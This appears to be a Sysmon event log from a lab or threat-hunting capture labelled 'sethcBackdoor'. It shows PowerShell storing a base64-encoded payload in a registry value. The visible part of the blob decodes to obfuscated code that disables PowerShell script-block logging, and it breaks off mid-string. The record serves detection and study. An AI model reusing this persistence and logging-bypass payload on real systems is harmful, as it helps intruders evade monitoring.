 sethcBackdoor Number of events: 9
Level Date and Time Source Event ID Task Category
Information 2/12/2018 5:15:53 PM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 5:15:56 PM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/12/2018 5:15:58 PM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 5:15:59 PM Sysmon 3 Network connection detected (rule: NetworkConnect)
Event 13, Sysmon
General Details
Registry value set:
EventType: SetValue
UtcTime: 2018-02-12 09:15:57.014
ProcessGuid: {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessId: 12224
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject: HKLM\SOFTWARE\Microsoft\Network\debug
Details:
SQBGACgAJABQAFMAVgBlAFIAUwBJAE8ATgBUAEEAYgBMAGUALgBQAFMAVgBFAFIAUwBJAE8ATgAuAE0AYQBqAG8AUgAgAC0AZwBFACAAMwApAHsA
JABHAFAARgA9AFsAcgBFAEYAXQAuAEEAUwBTAEUAbQBiAEwAWQAuAEcAZQBUAFQAWQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnA
GUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAGkARQBgAEwAZAAiACgAJwBjAGEAYwBo
AGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdAB
pAGMAJwApADsASQBmACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAEEAbAB1AGUAKAAkAG4AVQBsAEwAKQA7AEkA
ZgAoACQARwBQAEMAWwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjA